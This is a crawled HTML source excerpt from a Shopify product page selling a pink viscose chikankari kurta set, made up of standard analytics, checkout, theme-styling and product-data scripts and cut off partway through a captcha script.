

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set
body_size: 75355
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-K3QWKX7J');</script>
  <!-- End Google Tag Manager -->
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#f6f3ed">

    <title>Pink Inara Viscose Chikankari Straight Kurta Set</title><meta name="description" content="Ombre Pink Inara Viscose Chikankari Kurti Palazzo Set, Chikankari Kurta Set, Viscose Chikankari Kurti Palazzo Set, Lucknow Chikankari Kurti Palazzo Set, Buy viscose chikankari kurti palazzo set online, Buy chikankari kurta sets at best price."><link rel="canonical" href="https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set"><link rel="shortcut icon" href="//thechikanlabel.com/cdn/shop/files/favicon_thechikanlabel_hd.png?v=1649342825&width=96" type="image/png"><!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
        .shopify-payment-button .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  -->
<script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="thechikanlabel.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<input type="hidden" value="rz" id="template"/>
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<style>
 .sr-headless-checkout {
  font-family: inherit;
  font-size: 12px;
  font-weight: 600;
  border-radius: 4px;
  height: 52px;
  letter-spacing: 2px;
  background-color:rgb(0, 0, 0) !important ;
  /* margin-top:3px;*/
 }
 .shiprocket-headless{
  width:100%;
 }
/* .product-form__payment-container .shopify-payment-button{
  display:none !important;
} */
/* .sr-discount-label{
 font-size:0px !important;
}
 .sr-discount-label:before{
  content:"EXTRA 5% OFF on PERFUMES";
  font-size: 9px;
  color: #000;
  text-transform: none;
  top: -8px;
  left: 6px;
  background-color: #53FF73;
  border-radius: 3px;
  padding: 0 10px;
} */
</style>

<link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//thechikanlabel.com/cdn/shop/t/36/assets/theme.css?v=92471907128794196191766829194">
    <link rel="preload" as="script" href="//thechikanlabel.com/cdn/shop/t/36/assets/vendor.js?v=32643890569905814191766829194">
    <link rel="preload" as="script" href="//thechikanlabel.com/cdn/shop/t/36/assets/theme.js?v=13336148083894211201766829194"><link rel="preload" as="fetch" href="/products/pink-inara-viscose-chikankari-straight-kurta-set.js" crossorigin><link rel="preload" as="script" href="//thechikanlabel.com/cdn/shop/t/36/assets/flickity.js?v=176646718982628074891766829192"><meta property="og:type" content="product">
  <meta property="og:title" content="Pink Inara Viscose Chikankari Straight Kurta Set">
  <meta property="product:price:amount" content="7,249.00">
  <meta property="product:price:currency" content="INR">
  <meta property="product:availability" content="in stock"><meta property="og:image" content="http://thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&width=1024">
  <meta property="og:image:secure_url" content="https://thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&width=1024">
  <meta property="og:image:width" content="941">
  <meta property="og:image:height" content="1256"><meta property="og:description" content="Ombre Pink Inara Viscose Chikankari Kurti Palazzo Set, Chikankari Kurta Set, Viscose Chikankari Kurti Palazzo Set, Lucknow Chikankari Kurti Palazzo Set, Buy viscose chikankari kurti palazzo set online, Buy chikankari kurta sets at best price."><meta property="og:url" content="https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set">
<meta property="og:site_name" content="TheChikanLabel | Lucknow Chikankari Kurtis &amp; Suits"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Pink Inara Viscose Chikankari Straight Kurta Set">
  <meta name="twitter:description" content=""><meta name="twitter:image" content="https://thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&width=1200">
  <meta name="twitter:image:alt" content="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti">
    <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set#product","@type":"ProductGroup","brand":{"@type":"Brand","name":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH"},"category":"Chikankari Kurta Set","description":"","hasVariant":[{"@id":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745626283#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821\u0026width=1920","name":"Pink Inara Viscose Chikankari Straight Kurta Set - S","offers":{"@id":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745626283#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"7249.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745626283"},"sku":"INRAOPK36"},{"@id":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745659051#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821\u0026width=1920","name":"Pink Inara Viscose Chikankari Straight Kurta Set - M","offers":{"@id":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745659051#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"7249.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745659051"},"sku":"INRAOPK38"},{"@id":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745724587#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821\u0026width=1920","name":"Pink Inara Viscose Chikankari Straight Kurta Set - L","offers":{"@id":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745724587#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"7249.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745724587"},"sku":"INRAOPK40"},{"@id":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745757355#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821\u0026width=1920","name":"Pink Inara Viscose Chikankari Straight Kurta Set - XL","offers":{"@id":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745757355#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"7249.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745757355"},"sku":"INRAOPK42"},{"@id":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745822891#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821\u0026width=1920","name":"Pink Inara Viscose Chikankari Straight Kurta Set - 2XL","offers":{"@id":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745822891#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"7249.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/pink-inara-viscose-chikankari-straight-kurta-set?variant=41623745822891"},"sku":"INRAOPK44"}],"name":"Pink Inara Viscose Chikankari Straight Kurta Set","productGroupID":"7269838225579","url":"https:\/\/thechikanlabel.com\/products\/pink-inara-viscose-chikankari-straight-kurta-set"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://thechikanlabel.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Pink Inara Viscose Chikankari Straight Kurta Set",
            "item": "https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set"
          }]
  }
</script>
    <link rel="preload" href="//thechikanlabel.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//thechikanlabel.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/jost/jost_i6.9af7e5f39e3a108c08f24047a4276332d9d7b85e.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/jost/jost_i6.2bf310262638f998ed206777ce0b9a3b98b6fe92.woff") format("woff");
}

:root {--heading-color: 0, 0, 0;
    --text-color: 26, 26, 26;
    --background: 246, 243, 237;
    --secondary-background: 246, 243, 237;
    --border-color: 213, 210, 205;
    --border-color-darker: 158, 156, 153;
    --success-color: 46, 158, 123;
    --success-background: 206, 226, 214;
    --error-color: 222, 42, 42;
    --error-background: 244, 229, 223;
    --primary-button-background: 77, 44, 12;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 77, 44, 12;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 164, 41;
    --product-on-sale-accent: 168, 0, 0;
    --product-sold-out-accent: 111, 113, 155;
    --product-custom-label-background: 77, 44, 12;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 77, 44, 12;
    --product-custom-label-2-text-color: 255, 255, 255;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 46, 158, 123;
    --loading-bar-background: 26, 26, 26;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 0, 0;
    --root-text-color: 26, 26, 26;
    --root-background: 246, 243, 237;
    --root-border-color: 213, 210, 205;
    --root-primary-button-background: 77, 44, 12;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 15px;
    --heading-font-family: Poppins, sans-serif;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Jost, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 4px;
    --block-border-radius: 32px;
    --block-border-radius-reduced: 16px;
    --color-swatch-border-radius: 0px;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 246, 243, 237;
    --play-button-arrow: 26, 26, 26;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//thechikanlabel.com/cdn/shop/t/36/assets/zoom-cursor.svg?v=3146815147094286751767433299);
    --arrow-right-svg-url: url(//thechikanlabel.com/cdn/shop/t/36/assets/arrow-right.svg?v=175995494085481494471767433299);
    --arrow-left-svg-url: url(//thechikanlabel.com/cdn/shop/t/36/assets/arrow-left.svg?v=168255499564773084761767433299);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 28px;
    --vertical-breather-tight: 28px;

    /* Shopify related variables */
    --payment-terms-background-color: #f6f3ed;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 40px;
      --vertical-breather-tight: 40px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 48px;
      --vertical-breather-tight: 48px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 48px;
      --vertical-breather-tight: 48px;
    }
  }
</style>
    <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u003cspan class=money\u003eINR {{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003eINR {{amount}}INR\u003c\/span\u003e",
      showVendor: false,
      discountMode: "percentage",
      currencyCodeEnabled: false,
      cartType: "drawer",
      cartCurrency: "INR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "thechikanlabel.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/thechikanlabel.com\/cdn\/shop\/t\/36\/assets\/flickity.js?v=176646718982628074891766829192",
      photoswipe: "\/\/thechikanlabel.com\/cdn\/shop\/t\/36\/assets\/photoswipe.js?v=132268647426145925301766829193",
      qrCode: "\/\/thechikanlabel.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(7269838225579)) {
        items.unshift(7269838225579);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//thechikanlabel.com/cdn/shop/t/36/assets/theme.css?v=92471907128794196191766829194">

    <script src="//thechikanlabel.com/cdn/shop/t/36/assets/vendor.js?v=32643890569905814191766829194" defer></script>
    <script src="//thechikanlabel.com/cdn/shop/t/36/assets/theme.js?v=13336148083894211201766829194" defer></script>
    <script src="//thechikanlabel.com/cdn/shop/t/36/assets/custom.js?v=167639537848865775061766829192" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="t96sSe14MXVfN62O174lOu0lbrIvO2a5KCozLrtiO4E">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61521363115/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3aac01d232b3b51abf2efc0c72bc23ac","betas":["rich-media-storefront-analytics"],"domain":"thechikanlabel.com","predictiveSearch":true,"shopId":61521363115,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "orders-thechikanlabel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Updated copy of Focal - Fastrr","id":151147577515,"schema_name":"Focal","schema_version":"12.7.1","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thechikanlabel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":61521363115,"offset":19800,"reqid":"6cd29600-2b0e-4a35-9ac5-f4c0c5a75e16-1768984098","pageurl":"thechikanlabel.com\/products\/pink-inara-viscose-chikankari-straight-kurta-set","u":"e2cf7abe81cf","p":"product","rtyp":"product","rid":7269838225579};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by 